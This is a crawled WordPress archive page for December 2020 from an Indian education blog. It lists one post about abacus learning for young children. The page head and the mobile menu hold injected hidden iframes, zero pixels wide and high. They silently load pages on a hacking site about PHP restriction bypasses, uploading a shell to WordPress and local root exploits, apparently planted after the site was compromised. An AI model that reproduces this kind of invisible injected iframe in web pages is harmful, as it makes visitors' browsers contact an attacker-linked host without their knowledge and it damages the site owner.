

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brainchecker.in/blog/2020/12/
body_size: 9193
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<iframe height='0px' src='https://www.jakarta-blackhat.org' width='0px'/></iframe>
<iframe height='0px' src='https://www.jakarta-blackhat.org/2019/08/bypass-php-disablefunction-openbasedir.html' width='0px'/></iframe>
<iframe height='0px' src='https://www.jakarta-blackhat.org/2019/05/tutorial-upload-shell-di-wordpress.html' width='0px'/></iframe>
<iframe height='0px' src='https://www.jakarta-blackhat.org/2019/04/kumpulan-local-root-compile-dan-no.html' width='0px'/></iframe>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="https://www.brainchecker.in/blog/wp-content/uploads/2021/09/favicon-2.png" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700|Roboto:400,400i,700,700i" rel="stylesheet">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>December 2020 - Brainchecker</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="December 2020 - Brainchecker" />
	<meta property="og:url" content="https://www.brainchecker.in/blog/2020/12/" />
	<meta property="og:site_name" content="Brainchecker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@brain_checker" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.brainchecker.in/blog/#website","url":"https://www.brainchecker.in/blog/","name":"Brainchecker","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.brainchecker.in/blog/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.brainchecker.in/blog/2020/12/#webpage","url":"https://www.brainchecker.in/blog/2020/12/","name":"December 2020 - Brainchecker","isPartOf":{"@id":"https://www.brainchecker.in/blog/#website"},"breadcrumb":{"@id":"https://www.brainchecker.in/blog/2020/12/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.brainchecker.in/blog/2020/12/"]}]},{"@type":"BreadcrumbList","@id":"https://www.brainchecker.in/blog/2020/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.brainchecker.in/blog/","url":"https://www.brainchecker.in/blog/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.brainchecker.in/blog/2020/12/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Brainchecker &raquo; Feed" href="https://www.brainchecker.in/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brainchecker &raquo; Comments Feed" href="https://www.brainchecker.in/blog/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-127910186-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '6.7.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-127910186-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( em_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
						                    });
					__gtagTracker( 'config', 'UA-127910186-1', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-56024625-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.18.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-56024625-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-56024625-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
										if ( args.hasOwnProperty(arg) && gaMap.hasOwnProperty(arg) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.brainchecker.in\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="https://www.brainchecker.in/blog/wp-content/plugins/gutenberg/build/block-library/style.css?ver=10.5.4" type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href="https://www.brainchecker.in/blog/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17" type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href="https://www.brainchecker.in/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17" type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='makemoney_pro-style-css' href="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/style.css?ver=20180523" type='text/css' media='all' />
<link rel='stylesheet' id='superfish-style-css' href="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/css/superfish.css?ver=5.7.12" type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/genericons/genericons.css?ver=5.7.12" type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/css/jquery.modal.css?ver=5.7.12" type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/responsive.css?ver=20161209" type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.brainchecker.in\/blog","hash_tracking":"false","ua":"UA-127910186-1"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.7.0" id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.brainchecker.in\/blog","hash_tracking":"false","ua":"UA-56024625-1"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.18.0" id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id='jquery-core-js'></script>
<script type='text/javascript' src="https://www.brainchecker.in/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.brainchecker.in/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brainchecker.in/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.brainchecker.in/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />

</head>

<body class="archive date group-blog hfeed">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="top-bar" class="clear">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.brainchecker.in/">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.brainchecker.in/company">Company Profile</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://www.brainchecker.in/awards">Awards</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://www.brainchecker.in/advisory-panel">Advisory Panel</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.brainchecker.in/ccpai-partonage">CCPAI Patronage</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://www.brainchecker.in/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="#">Product</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://www.brainchecker.in/mit">MIT</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://www.brainchecker.in/brain-stamina">Brain Stamina</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.brainchecker.in/CIQT">CIQT</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.brainchecker.in/psychometric-test">Psychometric Test</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://www.brainchecker.in/seminars">Seminar</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.brainchecker.in/product-faq">Product FAQ’s</a></li>
</ul>
</li>
</ul></div>
			</nav><!-- #primary-nav -->

			
			<span class="header-social">

									<a class="twitter" href="https://twitter.com/brain_checker"><img src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/img/icon-twitter-white.png" alt="Twitter"></a>
				
									<a class="facebook" href="https://www.facebook.com/braincheckerindia/"><img src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/img/icon-facebook-white.png" alt="Facebook"></a>
				
								
									<a class="youtube" href="https://www.youtube.com/c/braincheckertechnoservices"><img src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/img/icon-youtube-white.png" alt="YouTube"></a>
				
									<a class="linkedin" href="https://in.linkedin.com/company/brain-checker-techno-services"><img src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/img/icon-linkedin-white.png" alt="LinkedIn"></a>
				
									<a class="pinterest" href="https://in.pinterest.com/braincheckertechnoservices/"><img src="https://www.brainchecker.in/blog/wp-content/themes/makemoney-pro/assets/img/icon-pinterest-white.png" alt="Pinterest"></a>
								
									

			</span>

			
			</div><!-- .container -->

		</div><!-- .top-bar -->

		<div class="site-start container clear">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://www.brainchecker.in/blog/" rel="home">
						<img src="https://www.brainchecker.in/blog/wp-content/uploads/2019/03/BCTSTransBG.png" alt="" />
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->
		
				

			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>		

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-primary-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.brainchecker.in/blog/category/education/">Education</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.brainchecker.in/blog/category/early-childhood-education/">Early Childhood Education</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.brainchecker.in/blog/category/careers/">Careers</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.brainchecker.in/blog/category/daily-quotes/">Others</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

							
				<span class="search-icon">
					<span class="genericon genericon-search"></span>
					<span class="genericon genericon-close"></span>			
				</span>

				

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://www.brainchecker.in/blog/">
						<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
						<button type="submit" class="search-submit">Search</button>		
					</form>
				</div><!-- .header-search -->

								

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-left"><h3>Pages</h3><div class="menu-main-menu-container"><ul id="primary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.brainchecker.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="#">Product</a></li>
</ul></div></div><div class="menu-right"><h3>Categories</h3><div class="menu-primary-menu-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.brainchecker.in/blog/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.brainchecker.in/blog/category/early-childhood-education/">Early Childhood Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.brainchecker.in/blog/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.brainchecker.in/blog/category/daily-quotes/">Others</a></li>
</ul></div></div><iframe height='0px' src='https://www.jakarta-blackhat.org' width='0px'/></iframe>
<iframe height='0px' src='https://www.jakarta-blackhat.org/2019/08/bypass-php-disablefunction-openbasedir.html' width='0px'/></iframe>
<iframe height='0px' src='https://www.jakarta-blackhat.org/2019/05/tutorial-upload-shell-di-wordpress.html' width='0px'/></iframe>
<iframe height='0px' src='https://www.jakarta-blackhat.org/2019/04/kumpulan-local-root-compile-dan-no.html' width='0px'/></iframe>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->				

	</header><!-- #masthead -->

	<div class="header-space"></div>

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area clear">

		<div class="breadcrumbs clear">
			<h1>
				Month: <span>December 2020</span>					
			</h1>	
		</div><!-- .breadcrumbs -->
				
		<main id="main" class="site-main clear">

			<div id="recent-content" class="content-loop">

				
<div id="post-910" class="clear last post-910 post type-post status-publish format-standard has-post-thumbnail hentry category-early-childhood-education tag-abacus tag-brain-checker tag-career-development tag-learning">	

	<div class="entry-overview">

		<h2 class="entry-title"><a href="https://www.brainchecker.in/blog/abacus-wizard-make-your-child-a-abacus-wizard/">Abacus Wizard &#8211; Make your child a Abacus wizard</a></h2>
		
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://www.brainchecker.in/blog/author/admin/"><img alt='' src='http://0.gravatar.com/avatar/9e61b7c194d2e5feb200420bafe2ca1d?s=48&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/9e61b7c194d2e5feb200420bafe2ca1d?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy'/></a> Posted by <a href="https://www.brainchecker.in/blog/author/admin/" title="Posts by Keya Raje" rel="author">Keya Raje</a></span> 
	&#8212; <span class="entry-date">December 14, 2020</span>
	<span class="entry-category"> in <a href="https://www.brainchecker.in/blog/category/early-childhood-education/" title="View all posts in Early Childhood Education" >Early Childhood Education</a> </span>
	<span class="entry-comment-number"><a href="https://www.brainchecker.in/blog/abacus-wizard-make-your-child-a-abacus-wizard/#respond" class="comments-link" >0</a></span>

</div><!-- .entry-meta -->
					<a class="thumbnail-link" href="https://www.brainchecker.in/blog/abacus-wizard-make-your-child-a-abacus-wizard/">
				<div class="thumbnail-wrap">
					<img width="555" height="364" src="https://www.brainchecker.in/blog/wp-content/uploads/2021/01/Make-kids-fall-in-love-with-math-rubik-cube-555x364.jpg" class="attachment-post_thumb size-post_thumb wp-post-image" alt="abacus" loading="lazy" />				</div><!-- .thumbnail-wrap -->
			</a>
			
	
		<div class="entry-summary">
			<p>Early childhood is the most crucial growing phase in terms of emotional, intellectual, physical and social development. While some children learn better through reading, some others learn better by observing. No child is the same. That brings us&#8230; </p>
		</div><!-- .entry-summary -->

		<div class="read-more"><a href="https://www.brainchecker.in/blog/abacus-wizard-make-your-child-a-abacus-wizard/">Read More</a></div>

	</div><!-- .entry-overview -->

</div><!-- #post-910 -->
			</div><!-- #recent-content -->

		</main><!-- .site-main -->

		
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.brainchecker.in/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.brainchecker.in/blog/what-is-biochemistry-what-do-biochemists-study-biology/">What is Biochemistry? What do Biochemists study? | Biology |</a>
									</li>
											<li>
					<a href="https://www.brainchecker.in/blog/astrophysics-astronomy-as-a-career-how-to-be-a-scientist-at-nasa-isro/">Astrophysics/Astronomy as a career| How to be a scientist at NASA/ISRO</a>
									</li>
											<li>
					<a href="https://www.brainchecker.in/blog/does-cgpa-matter-for-studying-abroad-placements-mba-mtech/">Does CGPA Matter? For studying abroad, placements, MBA, MTech?</a>
									</li>
											<li>
					<a href="https://www.brainchecker.in/blog/career-options-after-b-com/">Career Options After B.Com</a>
									</li>
											<li>
					<a href="https://www.brainchecker.in/blog/psychometric-test-how-it-is-helpful-for-students-2/">Psychometric Test: How It Is Helpful For Students</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.brainchecker.in/blog/2023/06/'>June 2023</a></li>
	<li><a href='https://www.brainchecker.in/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://www.brainchecker.in/blog/2023/03/'>March 2023</a></li>
	<li><a href='https://www.brainchecker.in/blog/2023/02/'>February 2023</a></li>
	<li><a href='https://www.brainchecker.in/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.brainchecker.in/blog/2022/12/'>December 2022</a></li>
	<li><a href='https://www.brainchecker.in/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://www.brainchecker.in/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://www.brainchecker.in/blog/2022/07/'>July 2022</a></li>
	<li><a href='https://www.brainchecker.in/blog/2022/05/'>May 2022</a></li>
	<li><a href='https://www.brainchecker.in/blog/2022/03/'>March 2022</a></li>
	<li><a href='https://www.brainchecker.in/blog/2022/02/'>February 2022</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/12/'>December 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/10/'>October 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/09/'>September 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/08/'>August 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/07/'>July 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/06/'>June 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2021/01/'>January 2021</a></li>
	<li><a href='https://www.brainchecker.in/blog/2020/12/' aria-current="page">December 2020</a></li>
	<li><a href='https://www.brainchecker.in/blog/2020/10/'>October 2020</a></li>
	<li><a href='https://www.brainchecker.in/blog/2020/09/'>September 2020</a></li>
	<li><a href='https://www.brainchecker.in/blog/2020/08/'>August 2020</a></li>
